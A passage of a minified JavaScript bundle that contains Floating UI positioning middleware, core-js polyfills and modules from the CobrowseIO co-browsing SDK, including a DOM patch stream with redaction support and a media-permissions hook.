e="y"===d?"bottom":"right";E=h(E+u["y"===d?"top":"left"],E,E-u[e])}const g=a.fn({...t,[f]:_,[d]:E});return{...g,data:{x:g.x-r,y:g.y-n,enabled:{[f]:o,[d]:s}}}}}},Re=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n;const{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:c,elements:l}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:E=!0,...g}=p(e,t);if(null!=(r=o.arrow)&&r.alignmentOffset)return{};const w=v(i),N=y(a),T=v(a)===a,P=await(null==c.isRTL?void 0:c.isRTL(l.floating)),M=f||(T||!E?[A(a)]:function(e){const t=A(e);return[b(e),t,b(t)]}(a)),k="none"!==m;!f&&k&&M.push(...function(e,t,r,n){const i=_(e);let o=function(e,t,r){switch(e){case"top":case"bottom":return r?t?L:S:t?S:L;case"left":case"right":return t?O:C;default:return[]}}(v(e),"start"===r,n);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(b)))),o}(a,E,m,P));const D=[a,...M],x=await R(t,g),j=[];let U=(null==(n=o.flip)?void 0:n.overflows)||[];if(u&&j.push(x[w]),d){const e=I(i,s,P);j.push(x[e[0]],x[e[1]])}if(U=[...U,{placement:i,overflows:j}],!j.every(e=>e<=0)){var G,W;const e=((null==(G=o.flip)?void 0:G.index)||0)+1,t=D[e];if(t&&("alignment"!==d||N===y(t)||U.every(e=>y(e.placement)!==N||e.overflows[0]>0)))return{data:{index:e,overflows:U},reset:{placement:t}};let r=null==(W=U.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:W.placement;if(!r)switch(h){case"bestFit":{var V;const e=null==(V=U.filter(e=>{if(k){const t=y(e.placement);return t===N||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:V[0];e&&(r=e);break}case"initialPlacement":r=a}if(i!==r)return{reset:{placement:r}}}return{}}}},Me=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var r,n;const{placement:i,rects:o,platform:c,elements:l}=t,{apply:u=()=>{},...d}=p(e,t),f=await R(t,d),h=v(i),m=_(i),E="y"===y(i),{width:g,height:w}=o.floating;let I,b;"top"===h||"bottom"===h?(I=h,b=m===(await(null==c.isRTL?void 0:c.isRTL(l.floating))?"start":"end")?"left":"right"):(b=h,I="end"===m?"top":"bottom");const S=w-f.top-f.bottom,L=g-f.left-f.right,O=s(w-f[I],S),C=s(g-f[b],L),A=!t.middlewareData.shift;let N=O,T=C;if(null!=(r=t.middlewareData.shift)&&r.enabled.x&&(T=L),null!=(n=t.middlewareData.shift)&&n.enabled.y&&(N=S),A&&!m){const e=a(f.left,0),t=a(f.right,0),r=a(f.top,0),n=a(f.bottom,0);E?T=g-2*(0!==e||0!==t?e+t:a(f.left,f.right)):N=w-2*(0!==r||0!==n?r+n:a(f.top,f.bottom))}await u({...t,availableWidth:T,availableHeight:N});const P=await c.getDimensions(l.floating);return g!==P.width||w!==P.height?{reset:{rects:!0}}:{}}}},ke=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){const{rects:r}=t,{strategy:n="referenceHidden",...i}=p(e,t);switch(n){case"referenceHidden":{const e=M(await R(t,{...i,elementContext:"reference"}),r.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:k(e)}}}case"escaped":{const e=M(await R(t,{...i,altBoundary:!0}),r.floating);return{data:{escapedOffsets:e,escaped:k(e)}}}default:return{}}}}},De=e=>({name:"arrow",options:e,async fn(t){const{x:r,y:n,placement:i,rects:o,platform:a,elements:c,middlewareData:l}=t,{element:u,padding:d=0}=p(e,t)||{};if(null==u)return{};const f=N(d),v={x:r,y:n},m=w(i),g=E(m),y=await a.getDimensions(u),I="y"===m,b=I?"top":"left",S=I?"bottom":"right",L=I?"clientHeight":"clientWidth",O=o.reference[g]+o.reference[m]-v[m]-o.floating[g],C=v[m]-o.reference[m],A=await(null==a.getOffsetParent?void 0:a.getOffsetParent(u));let T=A?A[L]:0;T&&await(null==a.isElement?void 0:a.isElement(A))||(T=c.floating[L]||o.floating[g]);const P=O/2-C/2,R=T/2-y[g]/2-1,M=s(f[b],R),k=s(f[S],R),D=M,x=T-y[g]-k,j=T/2-y[g]/2+P,U=h(D,j,x),G=!l.arrow&&null!=_(i)&&j!==U&&o.reference[g]/2-(j<D?M:k)-y[g]/2<0,W=G?j<D?j-D:j-x:0;return{[m]:v[m]+W,data:{[m]:U,centerOffset:j-U-W,...G&&{alignmentOffset:W}},reset:G}}}),xe=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){const{placement:r,elements:n,rects:i,platform:o,strategy:c}=t,{padding:l=2,x:u,y:d}=p(e,t),f=Array.from(await(null==o.getClientRects?void 0:o.getClientRects(n.reference))||[]),h=function(e){const t=e.slice().sort((e,t)=>e.y-t.y),r=[];let n=null;for(let e=0;e<t.length;e++){const i=t[e];!n||i.y-n.y>n.height/2?r.push([i]):r[r.length-1].push(i),n=i}return r.map(e=>T(D(e)))}(f),_=T(D(f)),m=N(l),E=await o.getElementRects({reference:{getBoundingClientRect:function(){if(2===h.length&&h[0].left>h[1].right&&null!=u&&null!=d)return h.find(e=>u>e.left-m.left&&u<e.right+m.right&&d>e.top-m.top&&d<e.bottom+m.bottom)||_;if(h.length>=2){if("y"===y(r)){const e=h[0],t=h[h.length-1],n="top"===v(r),i=e.top,o=t.bottom,s=n?e.left:t.left,a=n?e.right:t.right;return{top:i,bottom:o,left:s,right:a,width:a-s,height:o-i,x:s,y:i}}const e="left"===v(r),t=a(...h.map(e=>e.right)),n=s(...h.map(e=>e.left)),i=h.filter(r=>e?r.left===n:r.right===t),o=i[0].top,c=i[i.length-1].bottom;return{top:o,bottom:c,left:n,right:t,width:t-n,height:c-o,x:n,y:o}}return _}},floating:n.floating,strategy:c});return i.reference.x!==E.reference.x||i.reference.y!==E.reference.y||i.reference.width!==E.reference.width||i.reference.height!==E.reference.height?{reset:{rects:E}}:{}}}},je=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:r,y:n,placement:i,rects:o,middlewareData:s}=t,{offset:a=0,mainAxis:c=!0,crossAxis:l=!0}=p(e,t),u={x:r,y:n},d=y(i),f=m(d);let h=u[f],_=u[d];const E=p(a,t),g="number"==typeof E?{mainAxis:E,crossAxis:0}:{mainAxis:0,crossAxis:0,...E};if(c){const e="y"===f?"height":"width",t=o.reference[f]-o.floating[e]+g.mainAxis,r=o.reference[f]+o.reference[e]-g.mainAxis;h<t?h=t:h>r&&(h=r)}if(l){var w,I;const e="y"===f?"width":"height",t=x.has(v(i)),r=o.reference[d]-o.floating[e]+(t&&(null==(w=s.offset)?void 0:w[d])||0)+(t?0:g.crossAxis),n=o.reference[d]+o.reference[e]+(t?0:(null==(I=s.offset)?void 0:I[d])||0)-(t?g.crossAxis:0);_<r?_=r:_>n&&(_=n)}return{[f]:h,[d]:_}}}},Ue=(e,t,r)=>{const n=new Map,i={platform:Le,...r},o={...i.platform,_c:n};return(async(e,t,r)=>{const{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:s}=r,a=o.filter(Boolean),c=await(null==s.isRTL?void 0:s.isRTL(t));let l=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:d}=P(l,n,c),f=n,h={},p=0;for(let r=0;r<a.length;r++){const{name:o,fn:v}=a[r],{x:_,y:m,data:E,reset:g}=await v({x:u,y:d,initialPlacement:n,placement:f,strategy:i,middlewareData:h,rects:l,platform:s,elements:{reference:e,floating:t}});u=null!=_?_:u,d=null!=m?m:d,h={...h,[o]:{...h[o],...E}},g&&p<=50&&(p++,"object"==typeof g&&(g.placement&&(f=g.placement),g.rects&&(l=!0===g.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):g.rects),({x:u,y:d}=P(l,f,c))),r=-1)}return{x:u,y:d,placement:f,strategy:i,middlewareData:h}})(e,t,{...i,platform:o})}},21489:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}})},21549:(e,t,r)=>{var n=r(22032),i=r(63862),o=r(66721),s=r(12749),a=r(35749);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},21667:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Device",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(61789))&&n.__esModule?n:{default:n}},21791:(e,t,r)=>{var n=r(16547),i=r(43360);e.exports=function(e,t,r,o){var s=!r;r||(r={});for(var a=-1,c=t.length;++a<c;){var l=t[a],u=o?o(r[l],e[l],l,r,e):void 0;void 0===u&&(u=e[l]),s?i(r,l,u):n(r,l,u)}return r}},21903:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLast,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},21986:(e,t,r)=>{var n=r(51873),i=r(37828),o=r(75288),s=r(25911),a=r(20317),c=r(84247),l=n?n.prototype:void 0,u=l?l.valueOf:void 0;e.exports=function(e,t,r,n,l,d,f){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new i(e),new i(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=a;case"[object Set]":var p=1&n;if(h||(h=c),e.size!=t.size&&!p)return!1;var v=f.get(e);if(v)return v==t;n|=2,f.set(e,t);var _=s(h(e),h(t),n,l,d,f);return f.delete(e),_;case"[object Symbol]":if(u)return u.call(e)==u.call(t)}return!1}},22032:(e,t,r)=>{var n=r(81042);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},22134:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}},!0)},22195:(e,t,r)=>{"use strict";var n=r(79504),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},22292:e=>{function t(){for(var e,t=0,r="",n=arguments.length;t<n;t++)(e=arguments[t])&&"string"==typeof e&&(r+=(r&&" ")+e);return r}e.exports=t,e.exports.clsx=t},22489:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(28551),a=r(1767),c=r(19462),l=r(96319),u=r(96395),d=r(9539),f=r(30684),h=r(84549),p=!u&&!f("filter",function(){}),v=!u&&!p&&h("filter",TypeError),_=u||p||v,m=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=s(i(o,r)),this.done=!!e.done)return;if(t=e.value,l(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:_},{filter:function(e){s(this);try{o(e)}catch(e){d(this,"throw",e)}return v?i(v,this,e):new m(a(this),{predicate:e})}})},22812:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},23007:e=>{e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},23167:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(52967);e.exports=function(e,t,r){var s,a;return o&&n(s=t.constructor)&&s!==r&&i(a=s.prototype)&&a!==r.prototype&&o(e,a),e}},23221:(e,t,r)=>{"use strict";r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(37007),i=r(86780),o=r(16566),s=r(66938),a=p(r(48374)),c=r(79883),l=p(r(77966)),u=p(r(51227)),d=r(38091),f=p(r(44153)),h=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(62063));function p(e){return e&&e.__esModule?e:{default:e}}function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){m(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function E(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}const g=(0,u.default)("cbio.PatchStream");var y=new WeakMap;class w extends n.EventEmitter{constructor(e){var t,r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var u,p,v;super(),t=this,v={includeVisibility:!1},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(u=this,p=y),p.set(u,v),m(this,"start",()=>{g("starting patch stream for",this._root),this._documents=new Set,this._iframeBridge.on("patch",this._onXDocIframeUpdate),performance.mark("cb:patch-stream-observe-start"),this._observe(this._root),performance.mark("cb:patch-stream-observe-end"),performance.measure("cb:patch-stream-observe","cb:patch-stream-observe-start","cb:patch-stream-observe-end"),f.default.on("attachshadow",this._onAttachShadow)}),m(this,"_serializeWithScheduling",(e,t,r)=>{if(!(0,h.isElementWithChildren)(e)||(0,h.isVisibleCheck)(e)||!(0,h.isLargeElement)(e))return s.NodeSerializer.serialize(e,t,r);if(!this._nodeScheduler.tryScheduleElement(e,h.isVisibleCheck,r))return s.NodeSerializer.serialize(e,t,r);const n=_(_({},r),{},{skipChildren:!0,forceHidden:!0});return t([]),s.NodeSerializer.serialize(e,t,n)}),m(this,"partialSync",e=>{const t=s.NodeTracker.getById(e);t&&this.emit("patch",{_t:"partialsync",modified:[s.NodeSerializer.serialize(t,void 0,E(y,this))]})}),m(this,"stop",()=>{g("stopping patch stream for",this._root),this._eventObserver.disconnect(),this._mutationObserver.disconnect(),this._iframeBridge.removeListener("patch",this._onXDocIframeUpdate),this._documents&&this._documents.clear(),this._documents=null,f.default.off("attachshadow",this._onAttachShadow)}),m(this,"destroy",()=>{g("destroying patch stream for",this._root),this.stop(),this.removeAllListeners(),s.NodeTree.depthFirst(this._root,this._untrack),this._mutationObserver=null,this._eventObserver=null,this._iframeBridge=null,this._root=null,this._nodeScheduler.destroy(),this._nodeScheduler=null}),m(this,"_track",e=>{s.NodeUtils.isDOMNode(e)&&(s.NodeTracker.track(e),e.nodeType===window.Node.DOCUMENT_NODE&&this._observe(e),e.nodeType===window.Node.DOCUMENT_FRAGMENT_NODE&&this._observe(e),"IFRAME"===e.tagName&&(this._iframeBridge.track(e),e.removeEventListener("load",this._onIframeLoad,{capture:!0}),e.addEventListener("load",this._onIframeLoad,{capture:!0})))}),m(this,"_untrack",e=>{s.NodeTracker.forget(e),s.NodeUtils.isDOMNode(e)&&"IFRAME"===e.tagName&&(e.removeEventListener("load",this._onIframeLoad,{capture:!0}),this._iframeBridge.remove(e))}),m(this,"_onAttachShadow",e=>{var t;const r=e.host;s.NodeTracker.get(r)&&(null!==(t=o.RedactionIndexProvider.instance)&&void 0!==t&&t.isRedacted(r)||(this._observe(e),s.NodeTree.isIgnored(r)||this.emit("patch",{_t:"attachshadow",modified:[s.NodeSerializer.serialize(r,void 0,E(y,this)),s.NodeTree.depthFirstMapped(e,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]})))}),m(this,"_onXDocIframeUpdate",(e,t)=>{var r;let{iframe:n}=t;g("xdoc iframe updated",n,e),n&&(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(n)||s.NodeTree.isIgnored(n)||(n.__document_id=e.document_id,this.emit("patch",{_t:"xdociframeupdate",modified:[s.NodeSerializer.serialize(n,void 0,E(y,this)),...e.patch]})))}),m(this,"_onIframeLoad",e=>{var t;let{target:r}=e;g("iframe loaded",r),null!==(t=o.RedactionIndexProvider.instance)&&void 0!==t&&t.isRedacted(r)||((0,i.isxdoc)(r)||this._observe(r.contentWindow.document),this._iframeBridge.track(r),s.NodeTree.isIgnored(r)||this.emit("patch",{_t:"iframeupdate",modified:[s.NodeTree.depthFirstMapped(r,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]}))}),m(this,"_onEventMutation",function(e){var r;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t._mutationObserver&&t._onDOMChange(t._mutationObserver.takeRecords()),"TEXTAREA"===e.tagName&&s.NodeTree.depthFirst(e,t._track),!s.NodeTracker.get(e))return;if(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(e))return;if(s.NodeTree.isIgnored(e))return;const i=_(_({},E(y,t)),{},{rasterizeCanvas:"canvas"===n.type});t.emit("patch",{_t:"eventmutation:".concat(n.type),modified:[(()=>{const r=t._nodeScheduler.getScheduledAncestor(e);r&&t._nodeScheduler.unscheduleElement(r);const o=r||e,a=Boolean(r),c=a||n.recursive?s.NodeTree.depthFirstMapped(o,(e,r)=>t._serializeWithScheduling(e,r,i)):s.NodeSerializer.serialize(o,void 0,i);return a&&c.attributes&&void 0===c.attributes.style&&(c.attributes.style=""),c})()]})}),m(this,"_getModifications",e=>{const t=new Set,r=new Set,n=new Set;return e.forEach(e=>{("characterData"===e.type||r.has(e.target)||s.NodeTracker.get(e.target))&&(0,d.discoverNodes)(e,r,n,t)}),t.forEach(e=>this._untrack(e)),r.forEach(e=>this._track(e)),{added:n,modified:r,removed:t}}),m(this,"_onDOMChange",e=>{var t,r;const{added:n,modified:i,removed:a}=this._getModifications(e),c=null!==(t=null===(r=o.RedactionIndexProvider.instance)||void 0===r?void 0:r.notifyChanges(e,n,i,a))&&void 0!==t?t:[],l=new Map,u=[...i,...c];for(const e of u){const t=this._nodeScheduler.getScheduledAncestor(e);t&&this._nodeScheduler.unscheduleElement(t);const r=t||e,n=Boolean(t),i=l.get(r);(void 0===i||!i&&n)&&l.set(r,n)}if(0===l.size)return;g("DOM changed",l);const d=[];for(const[e,t]of l){const r=t?s.NodeTree.depthFirstMapped(e,(e,t)=>this._serializeWithScheduling(e,t,E(y,this))):s.NodeSerializer.serialize(e,void 0,E(y,this));r&&(t&&r.attributes&&void 0===r.attributes.style&&(r.attributes.style=""),d.push(r))}g("DOM changes serialized",d),this.emit("patch",{_t:"domchange",modified:d})}),m(this,"_onScheduledNodeReady",(e,t)=>{g("scheduled element ready",e);const r=s.NodeTree.depthFirstMapped(e,(e,r)=>s.NodeSerializer.serialize(e,r,t));this.emit("patch",{_t:"scheduled",modified:[r]})}),this._root=e,E(y,this).includeVisibility=null!==(r=n.includeVisibility)&&void 0!==r&&r,this._mutationObserver=new c.MutationObserver(this._onDOMChange),this._eventObserver=new a.default(this._onEventMutation),this._nodeScheduler=new h.default(this._onScheduledNodeReady),this._iframeBridge=l.default}forceUpdate(){g("forcing entire state update from",this._root);const e=_(_({},E(y,this)),{},{rasterizeCanvas:!0});performance.mark("cb:serialize-head-start");const t=_(_({},s.NodeSerializer.serialize(this._root,void 0,E(y,this))),{},{scroll:void 0,childNodes:[_(_({},s.NodeSerializer.serialize(this._root.documentElement,void 0,E(y,this))),{},{childNodes:[s.NodeTree.depthFirstMapped(this._root.head,(e,t)=>s.NodeSerializer.serialize(e,t,E(y,this)))]})]});performance.mark("cb:serialize-head-end"),performance.measure("cb:serialize-head","cb:serialize-head-start","cb:serialize-head-end"),this.emit("patch",{_t:"pre-force",flush:!0,modified:[t]}),performance.mark("cb:serialize-body-start");const r=s.NodeTree.depthFirstMapped(this._root,(t,r)=>this._serializeWithScheduling(t,r,e));performance.mark("cb:serialize-body-end"),performance.measure("cb:serialize-body","cb:serialize-body-start","cb:serialize-body-end"),this.emit("patch",{_t:"forced",flush:!0,modified:[r]})}_observe(e){if(e.nodeType!==window.Node.DOCUMENT_NODE&&e.nodeType!==window.Node.DOCUMENT_FRAGMENT_NODE)throw new Error("CobrowseIO: observed a non-document or fragment node (type=".concat(e.nodeType,")"));if(!this._documents.has(e)){g("starting observation of",e),this._documents.add(e),g("doing initial node tracking on observe for",e),s.NodeTree.depthFirst(e,this._track),this._eventObserver.observe(e);try{this._mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}catch(t){console.error("CobrowseIO failed to start mutation observer for",e)}}}}t.default=w},23792:(e,t,r)=>{"use strict";var n=r(25397),i=r(6469),o=r(26269),s=r(91181),a=r(24913).f,c=r(51088),l=r(62529),u=r(96395),d=r(43724),f="Array Iterator",h=s.set,p=s.getterFor(f);e.exports=c(Array,"Array",function(e,t){h(this,{type:f,target:n(e),index:0,kind:t})},function(){var e=p(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(r,!1);case"values":return l(t[r],!1)}return l([r,t[r]],!1)},"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&d&&"values"!==v.name)try{a(v,"name",{value:"values"})}catch(e){}},23805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},24244:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.ServiceNow");function s(){const e=n.default.deviceId();n.default.customData={cobrowse_device_id:e},o("ServiceNow initialized")}t.default={swizzle:s}},24364:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useMediaDevices=void 0,r(44114),r(18111),r(7588),r(62953);var n=r(45994);const i="prompt",o=e=>({granted:"granted"===e,denied:"denied"===e,prompt:e===i});t.useMediaDevices=()=>{const[e,t]=(0,n.useState)([]),[r,s]=(0,n.useState)([]),[a,c]=(0,n.useState)([]),[l,u]=(0,n.useState)(i),[d,f]=(0,n.useState)(i),h=(0,n.useMemo)(()=>o(l),[l]),p=(0,n.useMemo)(()=>o(d),[d]),v=(0,n.useRef)(null),_=(0,n.useRef)(null),m=(0,n.useCallback)(async()=>{if(!navigator.mediaDevices)return;const e=await navigator.mediaDevices.enumerateDevices(),r=[],n=[],i=[];e.forEach(e=>{e.deviceId&&("audioinput"===e.kind&&r.push(e),"audiooutput"===e.kind&&n.push(e),"videoinput"===e.kind&&i.push(e))}),t(r),s(n),c(i)},[]),E=()=>u(v.current.state),g=()=>f(_.current.state),y=(0,n.useCallback)(async()=>{try{var e,t;null===(e=v.current)||void 0===e||e.removeEventListener("change",E),v.current=await navigator.permissions.query({name:"microphone"}),v.current.addEventListener("change",E),null===(t=_.current)||void 0===t||t.removeEventListener("change",g),_.current=await navigator.permissions.query({name:"camera"}),_.current.addEventListener("change",g),u(v.current.state),f(_.current.state)}catch(e){console.warn("CobrowseIO: Failed to get permissions",e),u(i),f(i)}},[]);return(0,n.useEffect)(()=>{y()},[y]),(0,n.useEffect)(()=>{var e;return null===(e=navigator.mediaDevices)||void 0===e||e.addEventListener("devicechange",m),m(),()=>{var e;null===(e=navigator.mediaDevices)||void 0===e||e.removeEventListener("devicechange",m)}},[m]),(0,n.useEffect)(()=>{m()},[l,d,m]),{audioInputDevices:e,audioOutputDevices:r,videoInputDevices:a,audioPermission:h,videoPermission:p,updateDeviceLists:m,updatePermissions:y}}},24659:(e,t,r)=>{"use strict";var n=r(79039),i=r(6980);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},24719:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"CallHandler",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(62863))&&n.__esModule?n:{default:n}},24739:(e,t,r)=>{var n=r(26025);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},24913:(e,t,r)=>{"use strict";var n=r(43724),i=r(35917),o=r(48686),s=r(28551),a=r(56969),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",h="writable";t.f=n?o?function(e,t,r){if(s(e),t=a(t),s(r),"function"==typeof e&&"prototype"===t&&"value"in r&&h in r&&!r[h]){var n=u(e,t);n&&n[h]&&(e[t]=r.value,r={configurable:f in r?r[f]:n[f],enumerable:d in r?r[d]:n[d],writable:!1})}return l(e,t,r)}:l:function(e,t,r){if(s(e),t=a(t),s(r),i)try{return l(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},25029:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=r(45994),i=r(10201);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,style:r,corner:o="top-left",onCornerChange:a}=e;const[c,l]=(0,n.useState)({x:0,y:0}),[u,d]=(0,n.useState)(!1),[f,h]=(0,n.useState)(!1),p=(0,n.useRef)(c),v=(0,n.useRef)(null),_=(0,n.useRef)({x:0,y:0}),m=(0,n.useRef)(null),E=(0,n.useRef)(o);(0,n.useEffect)(()=>{p.current=c},[c]),(0,n.useEffect)(()=>{var e,t;if(!v.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:s}=v.current,a={"top-left":{x:0,y:0,dx:0,dy:0},"top-right":{x:r-i,y:0,dx:1,dy:0},"bottom-left":{x:0,y:n-s,dx:0,dy:1},"bottom-right":{x:r-i,y:n-s,dx:1,dy:1}},{x:c,y:u,dx:d,dy:f}=a[o];l({x:c,y:u}),m.current={dx:d,dy:f},E.current=o},[o]);const g=(e,t)=>{d(!0),h(!1),_.current={x:e-c.x,y:t-c.y}};(0,n.useEffect)(()=>{const e=e=>{var t,r;if(!u)return;const n=(null===(t=window.visualViewport)||void 0===t?void 0:t.width)||window.innerWidth,i=(null===(r=window.visualViewport)||void 0===r?void 0:r.height)||window.innerHeight;let o=e.clientX-_.current.x,s=e.clientY-_.current.y;if(v.current){const{offsetWidth:e,offsetHeight:t}=v.current;o=Math.max(0,Math.min(o,n-e)),s=Math.max(0,Math.min(s,i-t))}l({x:o,y:s}),p.current={x:o,y:s}},t=e=>{var t,r;if(!u)return;e.preventDefault();const n=e.touches[0];if(!n)return;const i=(null===(t=window.visualViewport)||void 0===t?void 0:t.width)||window.innerWidth,o=(null===(r=window.visualViewport)||void 0===r?void 0:r.height)||window.innerHeight;let s=n.clientX-_.current.x,a=n.clientY-_.current.y;if(v.current){const{offsetWidth:e,offsetHeight:t}=v.current;s=Math.max(0,Math.min(s,i-e)),a=Math.max(0,Math.min(a,o-t))}l({x:s,y:a}),p.current={x:s,y:a}},r=()=>{d(!1),window.removeEventListener("mousemove",e),window.removeEventListener("mouseup",r),window.removeEventListener("touchmove",t),window.removeEventListener("touchend",r),setTimeout(w,0)};return u&&(window.addEventListener("mousemove",e),window.addEventListener("mouseup",r),window.addEventListener("touchmove",t,{passive:!1}),window.addEventListener("touchend",r)),()=>{window.removeEventListener("mousemove",e),window.removeEventListener("mouseup",r),window.removeEventListener("touchmove",t),window.removeEventListener("touchend",r)}},[u]);const y=(0,n.useCallback)(()=>{var e,t;if(!v.current||!m.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 